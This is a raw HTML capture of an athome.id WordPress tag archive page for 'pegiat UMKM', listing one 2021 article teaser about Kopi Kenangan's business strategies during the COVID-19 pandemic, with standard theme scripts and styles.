

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://athome.id/tag/pegiat-umkm/
body_size: 13369
content:
<!DOCTYPE html>
<html lang="id" class="no-js">
<head>
    <!-- keywords -->
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	    <!-- viewport -->
	<meta name="viewport" content="width=device-width,initial-scale=1.0" />
    <!-- default IE9 -->
    <meta http-equiv="X-UA-Compatible" content="IE=Edge">

    <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>pegiat UMKM &#8211; www.athome.id</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="www.athome.id &raquo; Feed" href="https://athome.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="www.athome.id &raquo; Umpan Komentar" href="https://athome.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="www.athome.id &raquo; pegiat UMKM Umpan Tag" href="https://athome.id/tag/pegiat-umkm/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/athome.id\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://athome.id/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://athome.id/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='paperio-google-font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CMontserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese' type='text/css' media='all' />
<link rel='stylesheet' id='owl-transitions-css' href='https://athome.id/wp-content/themes/paperio/assets/css/animate.min.css?ver=3.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://athome.id/wp-content/themes/paperio/assets/css/bootstrap.min.css?ver=3.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://athome.id/wp-content/themes/paperio/assets/css/font-awesome.min.css?ver=5.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://athome.id/wp-content/themes/paperio/assets/css/owl.carousel.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://athome.id/wp-content/themes/paperio/assets/css/magnific-popup.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='paperio-style-css' href='https://athome.id/wp-content/themes/paperio/style.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='paperio-responsive-style-css' href='https://athome.id/wp-content/themes/paperio/assets/css/responsive.css?ver=1.5' type='text/css' media='all' />
<script type="text/javascript" src="https://athome.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://athome.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://athome.id/wp-content/themes/paperio/assets/js/html5shiv.js?ver=3.7.3" id="paperio-html5-js"></script>
<![endif]-->
<script type="text/javascript" src="https://athome.id/wp-content/plugins/paperio-addons/js/instafeed.min.js?ver=1.9.3" id="instafeed-js"></script>
<link rel="https://api.w.org/" href="https://athome.id/wp-json/" /><link rel="alternate" type="application/json" href="https://athome.id/wp-json/wp/v2/tags/2245" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://athome.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="icon" href="https://athome.id/wp-content/uploads/2022/05/cropped-athome-IG-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://athome.id/wp-content/uploads/2022/05/cropped-athome-IG-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://athome.id/wp-content/uploads/2022/05/cropped-athome-IG-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://athome.id/wp-content/uploads/2022/05/cropped-athome-IG-270x270.jpeg" />
<style id="paperio-custom-css" type="text/css">body{font-family:Open Sans,sans-serif;}.alt-font,.mfp-title,h1,h2,h3,h4,h5,h6,.breadcrumb-style-1 .breadcrumb li,.site-footer .tagcloud a,#success,.paperio-default-menu li{font-family:Montserrat,sans-serif;}.navbar-default .navbar-nav li a{text-transform:uppercase;}body.paperio-theme-option{background:#ffffff;}.footer-bg{background:#f7f7f7;}</style>	<meta name="google-site-verification" content="XbIxFs4nNM3B_uAmhlH99AAX-2wApl7ie7anhLb0YWc" />
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7077647679793798"
     crossorigin="anonymous"></script>
</head>	
<body class="archive tag tag-pegiat-umkm tag-2245 wp-custom-logo theme-turquoise-blue paperio-theme-option" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<!-- Header --><header id="masthead" class="header-main bg-white navbar-fixed-top header-img navbar-bottom" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><!-- Header Logo --><div class="header-border header-logo"><div class="container"><div class="row"><!-- Social Icons -->
<div class="col-md-4 col-sm-4 col-xs-6 social-icon"><a href="#" target="_self"><i class="fab fa-facebook-f"></i></a><a href="#" target="_self"><i class="fab fa-twitter"></i></a><a href="#" target="_self"><i class="fab fa-google-plus-g"></i></a><a href="#" target="_self"><i class="fab fa-linkedin-in"></i></a><a href="#" target="_self"><i class="fab fa-instagram"></i></a><a href="#" target="_self"><i class="fab fa-pinterest-p"></i></a></div><!-- End Social Icons -->

<!-- logo -->
<div class="col-md-4 text-center no-padding"><div class="logo"><a href="https://athome.id/" rel="home" itemprop="url" class = "bg-white"><img class="logo-light" src="http://athome.id/wp-content/uploads/2018/08/athome-logo.jpeg" alt="www.athome.id"><img class="retina-logo-light" src="http://athome.id/wp-content/uploads/2018/08/athome-logo.jpeg" alt="www.athome.id"><img class="logo-dark" src="http://athome.id/wp-content/uploads/2018/08/athome-logo.jpeg" alt="www.athome.id"><img class="retina-logo-dark" src="http://athome.id/wp-content/uploads/2018/08/athome-logo.jpeg" alt="www.athome.id"></a></div></div><!-- end logo -->

<!-- Search -->
<div class="col-md-4 col-sm-4 col-xs-6 fl-right search-box"><form role="search" method="get" class="search-form navbar-form no-padding" action="https://athome.id/">
	<div class="input-group add-on">
		<input type="search" class="search-field form-control" placeholder="Search Here...." value="" name="s" />
		<div class="input-group-btn">
        	<button class="btn btn-default" type="submit"><i class="fas fa-search"></i></button>
        </div>
	</div>
</form></div><!--End Search --></div></div></div><!-- End Header Logo --><!-- Menu --><nav id="site-navigation" class="navbar navbar-default" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement"><div class="container"><div class="row"><div class="col-md-12 col-sm-12 col-xs-12">
    <!-- toggle navigation -->
    <div class="navbar-header">
        <button data-target=".navbar-collapse" data-toggle="collapse" class="navbar-toggle" type="button">
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
        </button>                       
    </div>
    <!-- end toggle navigation -->
    <!-- main menu -->
    <div class="menu-main-menu-container navbar-collapse collapse alt-font"><ul id="menu-main-menu" class="nav navbar-nav navbar-white paperio-default-menu"><li id="menu-item-7" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7"><a href="http://athome.id" itemprop="url">Home</a></li>
<li id="menu-item-1103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1103"><a href="https://athome.id/category/bisnis/" itemprop="url">Bisnis</a></li>
<li id="menu-item-7363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7363"><a href="https://athome.id/category/startup/" itemprop="url">Startup</a></li>
<li id="menu-item-1105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1105"><a href="https://athome.id/category/investor/" itemprop="url">Investor</a></li>
<li id="menu-item-1100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1100"><a href="https://athome.id/category/lifestyle/" itemprop="url">Lifestyle</a></li>
<li id="menu-item-1104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1104"><a href="https://athome.id/category/figur/" itemprop="url">Figur</a></li>
<li id="menu-item-1102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1102"><a href="https://athome.id/category/events/" itemprop="url">Events</a></li>
<li id="menu-item-7341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7341"><a href="https://athome.id/category/opini/" itemprop="url">Opini</a></li>
<li id="menu-item-1101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1101"><a href="https://athome.id/category/podcast/" itemprop="url">Tips</a></li>
<li id="menu-item-1107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1107"><a href="https://athome.id/category/opini/" itemprop="url">Pendidikan</a></li>
<li id="menu-item-7362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7362"><a href="https://athome.id/category/premium/" itemprop="url">K-Drama</a></li>
<li id="menu-item-1900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1900"><a href="https://athome.id/redaksi/" itemprop="url">Redaksi</a></li>
</ul></div>    <!-- end main menu -->
</div></div></div></nav><!-- End Menu --></header><!-- End Header --><div class="below-navigation clear-both"></div><section class="page-title-small border-bottom-mid-gray border-top-mid-gray blog-single-page-background bg-gray"><div class="container-fluid"><div class="row"><div class="col-md-12 col-sm-12 col-xs-12 text-center"><span class="text-extra-small text-uppercase alt-font right-separator blog-single-page-meta">Browsing Tags</span><h1 class="title-small position-reletive font-weight-600 text-uppercase text-mid-gray blog-headline right-separator blog-single-page-title no-margin-bottom">pegiat UMKM</h1></div></div></div></section><section class="paperio-breadcrumb-navigation"><div class="container"><div class="row"><div class="col-md-12 col-sm-12 col-xs-12"><ul class="text-extra-small text-uppercase alt-font paperio-breadcrumb-settings" itemscope="" itemtype="http://schema.org/BreadcrumbList">
<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://athome.id/" title="Browse to: Home" class="text-link-light-gray"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="name">pegiat UMKM</span><meta itemprop="position" content="2" /></li>
</ul></div></div></div></section><div class="post-content-area"><section id="content" class="margin-five-top margin-five-bottom sm-margin-eight-top sm-margin-eight-bottom xs-margin-twelve-top xs-margin-twelve-bottom"><div class="container"><div class="row"><div class="col-md-9 col-sm-8 col-xs-12 padding-right-35 sm-padding-right-15 sm-margin-six-bottom xs-margin-five-bottom"><div class="row number-pagination post-grid-two-columns" data-column=2><div id="post-5054" class=" first-post post-5054 post type-post status-publish format-standard has-post-thumbnail hentry category-lifestyle tag-cerita-roti tag-chigo tag-ekspansi tag-kopi tag-kopi-kenangan tag-pegiat-umkm tag-shopeepay-super-online-deals col-md-6 col-sm-6 col-xs-12 margin-six-bottom xs-margin-ten-bottom paperio-post-clear"><!-- post image --><div class="blog-image"><a href="https://athome.id/4-strategi-jitu-kopi-kenangan-di-tengah-pandemi/"><img width="1079" height="753" src="https://athome.id/wp-content/uploads/2021/07/IMG-20210719-WA0031.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://athome.id/wp-content/uploads/2021/07/IMG-20210719-WA0031.jpg 1079w, https://athome.id/wp-content/uploads/2021/07/IMG-20210719-WA0031-300x209.jpg 300w, https://athome.id/wp-content/uploads/2021/07/IMG-20210719-WA0031-768x536.jpg 768w, https://athome.id/wp-content/uploads/2021/07/IMG-20210719-WA0031-1024x715.jpg 1024w, https://athome.id/wp-content/uploads/2021/07/IMG-20210719-WA0031-420x293.jpg 420w, https://athome.id/wp-content/uploads/2021/07/IMG-20210719-WA0031-81x57.jpg 81w" sizes="(max-width: 1079px) 100vw, 1079px" /></a></div><!-- end post image --><!-- post detail --><div class="blog-details"><h2 class="alt-font font-weight-600 title-small text-mid-gray margin-six-top no-margin-lr xs-no-margin-bottom entry-title archive-layout-title no-margin-bottom"><a rel="bookmark" href="https://athome.id/4-strategi-jitu-kopi-kenangan-di-tengah-pandemi/">4 Strategi Jitu Kopi Kenangan di Tengah Pandemi</a></h2><div class="letter-spacing-1 text-extra-small text-uppercase margin-five-bottom display-inline-block archive-layout-meta"><ul class="post-meta-box meta-box-style2"><li><a rel="category tag" class="text-link-light-gray archive-layout-meta-link" href="https://athome.id/category/lifestyle/">Lifestyle</a></li><li class="published">19 Juli 2021</li></ul></div><time class="updated display-none" datetime="2021-07-19T23:09:43+07:00">19 Juli 2021</time><div class="margin-six-bottom xs-margin-eight-bottom entry-summary">Seperti kebanyakan industri bisnis lainnya, sektor makanan dan minuman juga mengalami kesulitan di tengah situasi pandemi COVID-19 yang terjadi secara global. Namun, dengan strategi yang tepat, Kopi Kenangan Group justru mampu bangkit dan bahkan...</div><div class="blog-meta text-uppercase"><a href="https://athome.id/4-strategi-jitu-kopi-kenangan-di-tengah-pandemi/" class="btn btn-very-small text-uppercase alt-font archive-button no-letter-spacing btn-border">Read More <i class="fas fa-long-arrow-alt-right"></i></a><ul class="fl-right blog-listing-comment archive-blog-listing-comment"><li><a href="https://athome.id/4-strategi-jitu-kopi-kenangan-di-tengah-pandemi/#respond" class="comment archive-layout-comment-link" ><i class="far fa-comment"></i><span>No Comment</span></a></li><li><a href="https://athome.id/wp-admin/admin-ajax.php?action=process_simple_like&nonce=128bde9d98&post_id=5054&disabled=true&is_comment=0" class="sl-button text-link-black archive-layout-comment-link sl-button-5054" data-nonce="128bde9d98" data-post-id="5054" data-iscomment="0" title="Like"><i class="far fa-heart"></i><span>62 </span></a></li></ul></div></div><!-- end post detail --></div></div><div class="page-separator-parent display-none"><div class="col-md-12 col-sm-12 col-xs-12 margin-seven-bottom sm-display-none page-separator"><div class="separator-line-wide background-color"></div></div></div></div><div id="secondary" class="col-md-3 col-sm-4 col-xs-12 sidebar sidebar-style1" itemtype="http://schema.org/WPSideBar" itemscope="itemscope" role="complementary"><div class="widget col-md-12 col-sm-12 col-xs-12 margin-sixteen-bottom xs-margin-ten-bottom no-padding-lr widget_paperio_follow_us_widget" id="paperio_follow_us_widget-4"><h5 class="widget-title font-weight-600 text-mid-gray text-uppercase title-border-right no-background margin-ten-bottom"><span>Follow Us</span></h5><ul class="follow-box inline-block"><li><a href="http://www.facebook.com/" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li><a href="http://@AthomeIndonesia" target="_blank"><i 